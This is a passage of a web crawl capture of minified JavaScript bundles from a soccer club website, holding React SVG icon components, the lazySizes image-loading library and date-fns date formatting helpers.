00-1.49-1.49z"}))))}n=e.memo(n),r.default=n},68635:function(L,r,t){t.r(r);var e=t(25365);function n(f){const{handleClick:m,extraClasses:u,size:_="small",wrapperElement:p="div"}=f||{},[P]=(0,e.useState)(p);return e.createElement(P,{role:"img",onClick:m,className:`mls-o-svg transform ${u||""}`},e.createElement("span",{className:`oc-o-icon--penalty-miss icon-svg fa-icon-svg fa-icon-svg--${_}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M14.76 10.27v5.9H9.61l-1.12 1h7.27v-6.9h-1z"}),e.createElement("path",{d:"M21 9.68l1.3-1.3-.7-.71-1.4 1.4a9.09 9.09 0 00-4.58-1.52V5H17l1-1h-4.26l-1 1h1.91v2.55A9.09 9.09 0 0010 9.11L8.56 7.67l-.71.71 1.36 1.35A9.15 9.15 0 1021 9.68zm-5.85 15.14a8.15 8.15 0 118.15-8.15 8.16 8.16 0 01-8.15 8.15z"}))))}n=e.memo(n),r.default=n},27921:function(L,r,t){t.r(r);var e=t(25365);const n=f=>{const{handleClick:m,extraClasses:u,size:_="small",wrapperElement:p="div",color:P="#000"}=f||{},[$]=(0,e.useState)(p);return e.createElement($,{role:"img",onClick:m,className:`mls-o-svg transform ${u||""}`},e.createElement("span",{className:`oc-o-icon--play-circle icon-svg fa-icon-svg fa-icon-svg--${_}`},e.createElement("svg",{viewBox:"0 0 15 15"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("circle",{cx:7.5,cy:7.5,r:7,stroke:P}),e.createElement("path",{fill:P,d:"M6.272 4.646l3.86 2.769-3.86 2.768z"})))))};r.default=n},89530:function(L,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(27921)},9258:function(L,r,t){t.r(r);var e=t(25365);function n(f){const{handleClick:m,extraClasses:u,size:_="small",wrapperElement:p="div"}=f||{},[P]=(0,e.useState)(p);return e.createElement(P,{role:"img",onClick:m,className:`mls-o-svg transform ${u||""}`},e.createElement("span",{className:`oc-o-icon--save icon-svg fa-icon-svg fa-icon-svg--${_}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M19.89 7.47a1.77 1.77 0 00-.73.16v-.28a1.74 1.74 0 00-1.73-1.73 1.71 1.71 0 00-.95.28 1.73 1.73 0 00-3 0 1.71 1.71 0 00-.95-.28 1.74 1.74 0 00-1.73 1.73v7.46L8.3 14A1.65 1.65 0 007 14a1.7 1.7 0 00-.88 1c-.29.83.07 1.61 1.09 2.33l.92.65c.52.37 1 .73 1.55 1.11l1.86 1.36.53 4h7.86l1.15-1.15.55-7.3V9.2a1.73 1.73 0 00-1.74-1.73zm-8 12.06l-1.68-1.24-1.52-1.12-.92-.64C7 16 7 15.59 7 15.34a.68.68 0 01.37-.41.73.73 0 01.56 0l2.66.93 1.13-1.12V7.35a.74.74 0 011.47 0v4.83l1-1V6.73a.73.73 0 011.46 0v5.45l1-1V7.35a.74.74 0 011.47 0v6zM20 23.47h-7.12l-.41-3.09L19 13.87a.51.51 0 00.15-.35V9.2a.74.74 0 011.47 0V16z"}))))}n=e.memo(n),r.default=n},94852:function(L,r,t){t.r(r);var e=t(25365);function n(f){const{handleClick:m,extraClasses:u,size:_="small",wrapperElement:p="div"}=f||{},[P]=(0,e.useState)(p);return e.createElement(P,{role:"img",onClick:m,className:`mls-o-svg transform ${u||""}`},e.createElement("span",{className:`oc-o-icon--second-yellow-card icon-svg fa-icon-svg fa-icon-svg--${_}`},e.createElement("svg",{viewBox:"0 0 17 21",xmlns:"http://www.w3.org/2000/svg"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{fill:"#F6CC08",d:"M2.2.5l-2 2v14.4h12.5V.5z"}),e.createElement("path",{fill:"#D0021B",d:"M5.7 4L3.6 6v14.3h10.8l1.7-1.8V4z"}),e.createElement("path",{stroke:"#FFF",d:"M14 8l-8.3 8.3"})))))}n=e.memo(n),r.default=n},85282:function(L,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(94852)},90725:function(L,r,t){t.r(r);var e=t(25365);const n=f=>{const{handleClick:m,extraClasses:u,size:_="small",wrapperElement:p="div"}=f||{},[P]=(0,e.useState)(p);return e.createElement(P,{role:"img",onClick:m,className:`mls-o-svg transform ${u||""}`},e.createElement("span",{className:`oc-o-icon--substitution icon-svg fa-icon-svg fa-icon-svg--${_}`},e.createElement("svg",{viewBox:"0 0 10 10",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},e.createElement("defs",null,e.createElement("path",{id:"prefix__a",d:"M0 .014h8.608v3.719H0z"})),e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M9.102 1.99l-.286 1.03A4.142 4.142 0 005.123.733a4.16 4.16 0 00-4.122 3.775l.67-.669c.45-1.49 1.843-2.572 3.452-2.572 1.402 0 2.662.822 3.253 2.07l-1.113-.31-.144.513 1.954.548.543-1.954-.514-.144z",fill:"#03954E"}),e.createElement("g",{transform:"translate(.733 5.428)"},e.createElement("mask",{id:"prefix__b",fill:"#fff"},e.createElement("use",{xlinkHref:"#prefix__a"})),e.createElement("path",{d:"M7.922.697A3.627 3.627 0 014.492 3.2a3.605 3.605 0 01-3.251-2.07l1.112.31.144-.513L.542.38 0 2.333l.513.143.287-1.03a4.14 4.14 0 003.693 2.287A4.159 4.159 0 008.608.014l-.686.683z",fill:"#D0021B"}))))))};r.default=n},67858:function(L,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(90725)},62515:function(L,r,t){t.r(r);var e=t(25365);function n(f){const{handleClick:m,extraClasses:u,size:_="small",wrapperElement:p="div"}=f||{},[P]=(0,e.useState)(p);return e.createElement(P,{role:"img",onClick:m,className:`mls-o-svg transform ${u||""}`},e.createElement("span",{className:`oc-o-icon--timer icon-svg fa-icon-svg fa-icon-svg--${_}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M14.76 10.27v5.9H9.61l-1.12 1h7.27v-6.9h-1z"}),e.createElement("path",{d:"M21 9.68l1.3-1.3-.7-.71-1.4 1.4a9.09 9.09 0 00-4.58-1.52V5H17l1-1h-4.26l-1 1h1.91v2.55A9.09 9.09 0 0010 9.11L8.56 7.67l-.71.71 1.36 1.35A9.15 9.15 0 1021 9.68zm-5.85 15.14a8.15 8.15 0 118.15-8.15 8.16 8.16 0 01-8.15 8.15z"}))))}n=e.memo(n),r.default=n},32797:function(L,r,t){t.r(r);var e=t(25365);function n(f){const{handleClick:m,extraClasses:u,size:_="small",direction:p="up",wrapperElement:P="div",fill:$}=f||{},[Ee]=(0,e.useState)(P);return e.createElement(Ee,{role:"img",onClick:m,className:`mls-o-svg transform ${u||""}`},e.createElement("span",{className:`oc-o-icon--trending-arrow-${p} icon-svg fa-icon-svg fa-icon-svg--${_}`},e.createElement("svg",{viewBox:"0 0 10 5",fill:$,xmlns:"http://www.w3.org/2000/svg",fillRule:`${p==="up"?"nonzero":"evenodd"}`},e.createElement("path",{d:`${p==="up"?"M0 5l5-5 5 5z":"M0 0l5 5 5-5z"}`}))))}n=e.memo(n),r.default=n},68282:function(L,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(32797)}}]);

//# sourceMappingURL=7793.js.map?_t=23e81f20d06175ebc51c

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/3789.js?_t=c6d2748323955ab8fd5f
body_size: 3386
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[3789],{63789:function(te){(function(j,y){var d=y(j,j.document,Date);j.lazySizes=d,te.exports&&(te.exports=d)})(typeof window<"u"?window:{},function(y,d,W){"use strict";var S,r;if(function(){var a,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};r=y.lazySizesConfig||y.lazysizesConfig||{};for(a in t)a in r||(r[a]=t[a])}(),!d||!d.getElementsByClassName)return{init:function(){},cfg:r,noSupport:!0};var B=d.documentElement,ve=y.HTMLPictureElement,R="addEventListener",p="getAttribute",F=y[R].bind(y),A=y.setTimeout,ae=y.requestAnimationFrame||A,X=y.requestIdleCallback,re=/^picture$/i,ge=["load","error","lazyincluded","_lazyloaded"],G={},ze=Array.prototype.forEach,H=function(a,t){return G[t]||(G[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),G[t].test(a[p]("class")||"")&&G[t]},q=function(a,t){H(a,t)||a.setAttribute("class",(a[p]("class")||"").trim()+" "+t)},Y=function(a,t){var n;(n=H(a,t))&&a.setAttribute("class",(a[p]("class")||"").replace(n," "))},Z=function(a,t,n){var c=n?R:"removeEventListener";n&&Z(a,t),ge.forEach(function(f){a[c](f,t)})},O=function(a,t,n,c,f){var s=d.createEvent("Event");return n||(n={}),n.instance=S,s.initEvent(t,!c,!f),s.detail=n,a.dispatchEvent(s),s},w=function(a,t){var n;!ve&&(n=y.picturefill||r.pf)?(t&&t.src&&!a[p]("srcset")&&a.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[a]})):t&&t.src&&(a.src=t.src)},$=function(a,t){return(getComputedStyle(a,null)||{})[t]},ie=function(a,t,n){for(n=n||a.offsetWidth;n<r.minSize&&t&&!a._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},U=function(){var a,t,n=[],c=[],f=n,s=function(){var o=f;for(f=n.length?c:n,a=!0,t=!1;o.length;)o.shift()();a=!1},v=function(o,u){a&&!u?o.apply(this,arguments):(f.push(o),t||(t=!0,(d.hidden?A:ae)(s)))};return v._lsFlush=s,v}(),J=function(a,t){return t?function(){U(a)}:function(){var n=this,c=arguments;U(function(){a.apply(n,c)})}},he=function(a){var t,n=0,c=r.throttleDelay,f=r.ricTimeout,s=function(){t=!1,n=W.now(),a()},v=X&&f>49?function(){X(s,{timeout:f}),f!==r.ricTimeout&&(f=r.ricTimeout)}:J(function(){A(s)},!0);return function(o){var u;(o=o===!0)&&(f=33),!t&&(t=!0,u=c-(W.now()-n),u<0&&(u=0),o||u<9?v():A(v,u))}},ne=function(a){var t,n,c=99,f=function(){t=null,a()},s=function(){var v=W.now()-n;v<c?A(s,c-v):(X||f)(f)};return function(){n=W.now(),t||(t=A(s,c))}},se=function(){var a,t,n,c,f,s,v,o,u,C,L,k,pe=/^img$/i,ye=/^iframe$/i,Ce="onscroll"in y&&!/(gle|ing)bot/.test(navigator.userAgent),Ee=0,V=0,m=0,I=-1,oe=function(e){m--,(!e||m<0||!e.target)&&(m=0)},le=function(e){return k==null&&(k=$(d.body,"visibility")=="hidden"),k||!($(e.parentNode,"visibility")=="hidden"&&$(e,"visibility")=="hidden")},be=function(e,i){var l,g=e,z=le(e);for(o-=i,L+=i,u-=i,C+=i;z&&(g=g.offsetParent)&&g!=d.body&&g!=B;)z=($(g,"opacity")||1)>0,z&&$(g,"overflow")!="visible"&&(l=g.getBoundingClientRect(),z=C>l.left&&u<l.right&&L>l.top-1&&o<l.bottom+1);return z},ue=function(){var e,i,l,g,z,h,_,M,x,N,T,P,b=S.elements;if((c=r.loadMode)&&m<8&&(e=b.length)){for(i=0,I++;i<e;i++)if(!(!b[i]||b[i]._lazyRace)){if(!Ce||S.prematureUnveil&&S.prematureUnveil(b[i])){D(b[i]);continue}if((!(M=b[i][p]("data-expand"))||!(h=M*1))&&(h=V),N||(N=!r.expand||r.expand<1?B.clientHeight>500&&B.clientWidth>500?500:370:r.expand,S._defEx=N,T=N*r.expFactor,P=r.hFac,k=null,V<T&&m<1&&I>2&&c>2&&!d.hidden?(V=T,I=0):c>1&&I>1&&m<6?V=N:V=Ee),x!==h&&(s=innerWidth+h*P,v=innerHeight+h,_=h*-1,x=h),l=b[i].getBoundingClientRect(),(L=l.bottom)>=_&&(o=l.top)<=v&&(C=l.right)>=_*P&&(u=l.left)<=s&&(L||C||u||o)&&(r.loadHidden||le(b[i]))&&(t&&m<3&&!M&&(c<3||I<4)||be(b[i],h))){if(D(b[i]),z=!0,m>9)break}else!z&&t&&!g&&m<4&&I<4&&c>2&&(a[0]||r.preloadAfterLoad)&&(a[0]||!M&&(L||C||u||o||b[i][p](r.sizesAttr)!="auto"))&&(g=a[0]||b[i])}g&&!z&&D(g)}},E=he(ue),fe=function(e){var i=e.target;if(i._lazyCache){delete i._lazyCache;return}oe(e),q(i,r.loadedClass),Y(i,r.loadingClass),Z(i,ce),O(i,"lazyloaded")},Ae=J(fe),ce=function(e){Ae({target:e.target})},me=function(e,i){var l=e.getAttribute("data-load-mode")||r.iframeLoadMode;l==0?e.contentWindow.location.replace(i):l==1&&(e.src=i)},Le=function(e){var i,l=e[p](r.srcsetAttr);(i=r.customMedia[e[p]("data-media")||e[p]("media")])&&e.setAttribute("media",i),l&&e.setAttribute("srcset",l)},Se=J(function(e,i,l,g,z){var h,_,M,x,N,T;(N=O(e,"lazybeforeunveil",i)).defaultPrevented||(g&&(l?q(e,r.autosizesClass):e.setAttribute("sizes",g)),_=e[p](r.srcsetAttr),h=e[p](r.srcAttr),z&&(M=e.parentNode,x=M&&re.test(M.nodeName||"")),T=i.firesLoad||"src"in e&&(_||h||x),N={target:e},q(e,r.loadingClass),T&&(clearTimeout(n),n=A(oe,2500),Z(e,ce,!0)),x&&ze.call(M.getElementsByTagName("source"),Le),_?e.setAttribute("srcset",_):h&&!x&&(ye.test(e.nodeName)?me(e,h):e.src=h),z&&(_||x)&&w(e,{src:h})),e._lazyRace&&delete e._lazyRace,Y(e,r.lazyClass),U(function(){var P=e.complete&&e.naturalWidth>1;(!T||P)&&(P&&q(e,r.fastLoadedClass),fe(N),e._lazyCache=!0,A(function(){"_lazyCache"in e&&delete e._lazyCache},9)),e.loading=="lazy"&&m--},!0)}),D=function(e){if(!e._lazyRace){var i,l=pe.test(e.nodeName),g=l&&(e[p](r.sizesAttr)||e[p]("sizes")),z=g=="auto";(z||!t)&&l&&(e[p]("src")||e.srcset)&&!e.complete&&!H(e,r.errorClass)&&H(e,r.lazyClass)||(i=O(e,"lazyunveilread").detail,z&&ee.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,m++,Se(e,i,z,g,l))}},_e=ne(function(){r.loadMode=3,E()}),de=function(){r.loadMode==3&&(r.loadMode=2),_e()},Q=function(){if(!t){if(W.now()-f<999){A(Q,999);return}t=!0,r.loadMode=3,E(),F("scroll",de,!0)}};return{_:function(){f=W.now(),S.elements=d.getElementsByClassName(r.lazyClass),a=d.getElementsByClassName(r.lazyClass+" "+r.preloadClass),F("scroll",E,!0),F("resize",E,!0),F("pageshow",function(e){if(e.persisted){var i=d.querySelectorAll("."+r.loadingClass);i.length&&i.forEach&&ae(function(){i.forEach(function(l){l.complete&&D(l)})})}}),y.MutationObserver?new MutationObserver(E).observe(B,{childList:!0,subtree:!0,attributes:!0}):(B[R]("DOMNodeInserted",E,!0),B[R]("DOMAttrModified",E,!0),setInterval(E,999)),F("hashchange",E,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){d[R](e,E,!0)}),/d$|^c/.test(d.readyState)?Q():(F("load",Q),d[R]("DOMContentLoaded",E),A(Q,2e4)),S.elements.length?(ue(),U._lsFlush()):E()},checkElems:E,unveil:D,_aLSL:de}}(),ee=function(){var a,t=J(function(s,v,o,u){var C,L,k;if(s._lazysizesWidth=u,u+="px",s.setAttribute("sizes",u),re.test(v.nodeName||""))for(C=v.getElementsByTagName("source"),L=0,k=C.length;L<k;L++)C[L].setAttribute("sizes",u);o.detail.dataAttr||w(s,o.detail)}),n=function(s,v,o){var u,C=s.parentNode;C&&(o=ie(s,C,o),u=O(s,"lazybeforesizes",{width:o,dataAttr:!!v}),u.defaultPrevented||(o=u.detail.width,o&&o!==s._lazysizesWidth&&t(s,C,u,o)))},c=function(){var s,v=a.length;if(v)for(s=0;s<v;s++)n(a[s])},f=ne(c);return{_:function(){a=d.getElementsByClassName(r.autosizesClass),F("resize",f)},checkElems:f,updateElem:n}}(),K=function(){!K.i&&d.getElementsByClassName&&(K.i=!0,ee._(),se._())};return A(function(){r.init&&K()}),S={cfg:r,autoSizer:ee,loader:se,init:K,uP:w,aC:q,rC:Y,hC:H,fire:O,gW:ie,rAF:U},S})}}]);

//# sourceMappingURL=3789.js.map?_t=c6d2748323955ab8fd5f

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/7153.js?_t=b9059a5392b98d922ec3
body_size: 27694
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7153],{30179:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u){for(var o=i<0?"-":"",r=Math.abs(i).toString();r.length<u;)r="0"+r;return o+r}D.exports=a.default},7738:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u){if(i==null)throw new TypeError("assign requires that input parameter not be null or undefined");for(var o in u)Object.prototype.hasOwnProperty.call(u,o)&&(i[o]=u[o]);return i}D.exports=a.default},78275:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(7738));function u(r){return r&&r.__esModule?r:{default:r}}function o(r){return(0,i.default)({},r)}D.exports=a.default},1029:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(81453));function u(r){return r&&r.__esModule?r:{default:r}}var o=i.default;a.default=o,D.exports=a.default},22118:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.getDefaultOptions=i,a.setDefaultOptions=u;var e={};function i(){return e}function u(o){e=o}},82440:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=s(e(54857)),u=s(e(9994)),o=s(e(13102)),r=s(e(69988)),n=s(e(17349)),t=s(e(30179)),d=s(e(85980));function s(f){return f&&f.__esModule?f:{default:f}}var h={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},P={G:function(f,c,v){var l=f.getUTCFullYear()>0?1:0;switch(c){case"G":case"GG":case"GGG":return v.era(l,{width:"abbreviated"});case"GGGGG":return v.era(l,{width:"narrow"});case"GGGG":default:return v.era(l,{width:"wide"})}},y:function(f,c,v){if(c==="yo"){var l=f.getUTCFullYear(),w=l>0?l:1-l;return v.ordinalNumber(w,{unit:"year"})}return d.default.y(f,c)},Y:function(f,c,v,l){var w=(0,n.default)(f,l),U=w>0?w:1-w;if(c==="YY"){var j=U%100;return(0,t.default)(j,2)}return c==="Yo"?v.ordinalNumber(U,{unit:"year"}):(0,t.default)(U,c.length)},R:function(f,c){var v=(0,o.default)(f);return(0,t.default)(v,c.length)},u:function(f,c){var v=f.getUTCFullYear();return(0,t.default)(v,c.length)},Q:function(f,c,v){var l=Math.ceil((f.getUTCMonth()+1)/3);switch(c){case"Q":return String(l);case"QQ":return(0,t.default)(l,2);case"Qo":return v.ordinalNumber(l,{unit:"quarter"});case"QQQ":return v.quarter(l,{width:"abbreviated",context:"formatting"});case"QQQQQ":return v.quarter(l,{width:"narrow",context:"formatting"});case"QQQQ":default:return v.quarter(l,{width:"wide",context:"formatting"})}},q:function(f,c,v){var l=Math.ceil((f.getUTCMonth()+1)/3);switch(c){case"q":return String(l);case"qq":return(0,t.default)(l,2);case"qo":return v.ordinalNumber(l,{unit:"quarter"});case"qqq":return v.quarter(l,{width:"abbreviated",context:"standalone"});case"qqqqq":return v.quarter(l,{width:"narrow",context:"standalone"});case"qqqq":default:return v.quarter(l,{width:"wide",context:"standalone"})}},M:function(f,c,v){var l=f.getUTCMonth();switch(c){case"M":case"MM":return d.default.M(f,c);case"Mo":return v.ordinalNumber(l+1,{unit:"month"});case"MMM":return v.month(l,{width:"abbreviated",context:"formatting"});case"MMMMM":return v.month(l,{width:"narrow",context:"formatting"});case"MMMM":default:return v.month(l,{width:"wide",context:"formatting"})}},L:function(f,c,v){var l=f.getUTCMonth();switch(c){case"L":return String(l+1);case"LL":return(0,t.default)(l+1,2);case"Lo":return v.ordinalNumber(l+1,{unit:"month"});case"LLL":return v.month(l,{width:"abbreviated",context:"standalone"});case"LLLLL":return v.month(l,{width:"narrow",context:"standalone"});case"LLLL":default:return v.month(l,{width:"wide",context:"standalone"})}},w:function(f,c,v,l){var w=(0,r.default)(f,l);return c==="wo"?v.ordinalNumber(w,{unit:"week"}):(0,t.default)(w,c.length)},I:function(f,c,v){var l=(0,u.default)(f);return c==="Io"?v.ordinalNumber(l,{unit:"week"}):(0,t.default)(l,c.length)},d:function(f,c,v){return c==="do"?v.ordinalNumber(f.getUTCDate(),{unit:"date"}):d.default.d(f,c)},D:function(f,c,v){var l=(0,i.default)(f);return c==="Do"?v.ordinalNumber(l,{unit:"dayOfYear"}):(0,t.default)(l,c.length)},E:function(f,c,v){var l=f.getUTCDay();switch(c){case"E":case"EE":case"EEE":return v.day(l,{width:"abbreviated",context:"formatting"});case"EEEEE":return v.day(l,{width:"narrow",context:"formatting"});case"EEEEEE":return v.day(l,{width:"short",context:"formatting"});case"EEEE":default:return v.day(l,{width:"wide",context:"formatting"})}},e:function(f,c,v,l){var w=f.getUTCDay(),U=(w-l.weekStartsOn+8)%7||7;switch(c){case"e":return String(U);case"ee":return(0,t.default)(U,2);case"eo":return v.ordinalNumber(U,{unit:"day"});case"eee":return v.day(w,{width:"abbreviated",context:"formatting"});case"eeeee":return v.day(w,{width:"narrow",context:"formatting"});case"eeeeee":return v.day(w,{width:"short",context:"formatting"});case"eeee":default:return v.day(w,{width:"wide",context:"formatting"})}},c:function(f,c,v,l){var w=f.getUTCDay(),U=(w-l.weekStartsOn+8)%7||7;switch(c){case"c":return String(U);case"cc":return(0,t.default)(U,c.length);case"co":return v.ordinalNumber(U,{unit:"day"});case"ccc":return v.day(w,{width:"abbreviated",context:"standalone"});case"ccccc":return v.day(w,{width:"narrow",context:"standalone"});case"cccccc":return v.day(w,{width:"short",context:"standalone"});case"cccc":default:return v.day(w,{width:"wide",context:"standalone"})}},i:function(f,c,v){var l=f.getUTCDay(),w=l===0?7:l;switch(c){case"i":return String(w);case"ii":return(0,t.default)(w,c.length);case"io":return v.ordinalNumber(w,{unit:"day"});case"iii":return v.day(l,{width:"abbreviated",context:"formatting"});case"iiiii":return v.day(l,{width:"narrow",context:"formatting"});case"iiiiii":return v.day(l,{width:"short",context:"formatting"});case"iiii":default:return v.day(l,{width:"wide",context:"formatting"})}},a:function(f,c,v){var l=f.getUTCHours(),w=l/12>=1?"pm":"am";switch(c){case"a":case"aa":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"});case"aaa":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return v.dayPeriod(w,{width:"narrow",context:"formatting"});case"aaaa":default:return v.dayPeriod(w,{width:"wide",context:"formatting"})}},b:function(f,c,v){var l=f.getUTCHours(),w;switch(l===12?w=h.noon:l===0?w=h.midnight:w=l/12>=1?"pm":"am",c){case"b":case"bb":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"});case"bbb":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return v.dayPeriod(w,{width:"narrow",context:"formatting"});case"bbbb":default:return v.dayPeriod(w,{width:"wide",context:"formatting"})}},B:function(f,c,v){var l=f.getUTCHours(),w;switch(l>=17?w=h.evening:l>=12?w=h.afternoon:l>=4?w=h.morning:w=h.night,c){case"B":case"BB":case"BBB":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"});case"BBBBB":return v.dayPeriod(w,{width:"narrow",context:"formatting"});case"BBBB":default:return v.dayPeriod(w,{width:"wide",context:"formatting"})}},h:function(f,c,v){if(c==="ho"){var l=f.getUTCHours()%12;return l===0&&(l=12),v.ordinalNumber(l,{unit:"hour"})}return d.default.h(f,c)},H:function(f,c,v){return c==="Ho"?v.ordinalNumber(f.getUTCHours(),{unit:"hour"}):d.default.H(f,c)},K:function(f,c,v){var l=f.getUTCHours()%12;return c==="Ko"?v.ordinalNumber(l,{unit:"hour"}):(0,t.default)(l,c.length)},k:function(f,c,v){var l=f.getUTCHours();return l===0&&(l=24),c==="ko"?v.ordinalNumber(l,{unit:"hour"}):(0,t.default)(l,c.length)},m:function(f,c,v){return c==="mo"?v.ordinalNumber(f.getUTCMinutes(),{unit:"minute"}):d.default.m(f,c)},s:function(f,c,v){return c==="so"?v.ordinalNumber(f.getUTCSeconds(),{unit:"second"}):d.default.s(f,c)},S:function(f,c){return d.default.S(f,c)},X:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();if(U===0)return"Z";switch(c){case"X":return M(U);case"XXXX":case"XX":return W(U);case"XXXXX":case"XXX":default:return W(U,":")}},x:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();switch(c){case"x":return M(U);case"xxxx":case"xx":return W(U);case"xxxxx":case"xxx":default:return W(U,":")}},O:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();switch(c){case"O":case"OO":case"OOO":return"GMT"+O(U,":");case"OOOO":default:return"GMT"+W(U,":")}},z:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();switch(c){case"z":case"zz":case"zzz":return"GMT"+O(U,":");case"zzzz":default:return"GMT"+W(U,":")}},t:function(f,c,v,l){var w=l._originalDate||f,U=Math.floor(w.getTime()/1e3);return(0,t.default)(U,c.length)},T:function(f,c,v,l){var w=l._originalDate||f,U=w.getTime();return(0,t.default)(U,c.length)}};function O(f,c){var v=f>0?"-":"+",l=Math.abs(f),w=Math.floor(l/60),U=l%60;if(U===0)return v+String(w);var j=c||"";return v+String(w)+j+(0,t.default)(U,2)}function M(f,c){if(f%60===0){var v=f>0?"-":"+";return v+(0,t.default)(Math.abs(f)/60,2)}return W(f,c)}function W(f,c){var v=c||"",l=f>0?"-":"+",w=Math.abs(f),U=(0,t.default)(Math.floor(w/60),2),j=(0,t.default)(w%60,2);return l+U+v+j}var E=P;a.default=E,D.exports=a.default},85980:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(30179));function u(n){return n&&n.__esModule?n:{default:n}}var o={y:function(n,t){var d=n.getUTCFullYear(),s=d>0?d:1-d;return(0,i.default)(t==="yy"?s%100:s,t.length)},M:function(n,t){var d=n.getUTCMonth();return t==="M"?String(d+1):(0,i.default)(d+1,2)},d:function(n,t){return(0,i.default)(n.getUTCDate(),t.length)},a:function(n,t){var d=n.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return d.toUpperCase();case"aaa":return d;case"aaaaa":return d[0];case"aaaa":default:return d==="am"?"a.m.":"p.m."}},h:function(n,t){return(0,i.default)(n.getUTCHours()%12||12,t.length)},H:function(n,t){return(0,i.default)(n.getUTCHours(),t.length)},m:function(n,t){return(0,i.default)(n.getUTCMinutes(),t.length)},s:function(n,t){return(0,i.default)(n.getUTCSeconds(),t.length)},S:function(n,t){var d=t.length,s=n.getUTCMilliseconds(),h=Math.floor(s*Math.pow(10,d-3));return(0,i.default)(h,t.length)}},r=o;a.default=r,D.exports=a.default},97493:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e=function(n,t){switch(n){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});case"PPPP":default:return t.date({width:"full"})}},i=function(n,t){switch(n){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});case"pppp":default:return t.time({width:"full"})}},u=function(n,t){var d=n.match(/(P+)(p+)?/)||[],s=d[1],h=d[2];if(!h)return e(n,t);var P;switch(s){case"P":P=t.dateTime({width:"short"});break;case"PP":P=t.dateTime({width:"medium"});break;case"PPP":P=t.dateTime({width:"long"});break;case"PPPP":default:P=t.dateTime({width:"full"});break}return P.replace("{{date}}",e(s,t)).replace("{{time}}",i(h,t))},o={p:i,P:u},r=o;a.default=r,D.exports=a.default},10257:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){var u=new Date(Date.UTC(i.getFullYear(),i.getMonth(),i.getDate(),i.getHours(),i.getMinutes(),i.getSeconds(),i.getMilliseconds()));return u.setUTCFullYear(i.getFullYear()),i.getTime()-u.getTime()}D.exports=a.default},54857:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=o(e(42625)),u=o(e(9541));function o(t){return t&&t.__esModule?t:{default:t}}var r=864e5;function n(t){(0,u.default)(1,arguments);var d=(0,i.default)(t),s=d.getTime();d.setUTCMonth(0,1),d.setUTCHours(0,0,0,0);var h=d.getTime(),P=s-h;return Math.floor(P/r)+1}D.exports=a.default},9994:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=n(e(42625)),u=n(e(59795)),o=n(e(16062)),r=n(e(9541));function n(s){return s&&s.__esModule?s:{default:s}}var t=6048e5;function d(s){(0,r.default)(1,arguments);var h=(0,i.default)(s),P=(0,u.default)(h).getTime()-(0,o.default)(h).getTime();return Math.round(P/t)+1}D.exports=a.default},13102:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(42625)),u=r(e(9541)),o=r(e(59795));function r(t){return t&&t.__esModule?t:{default:t}}function 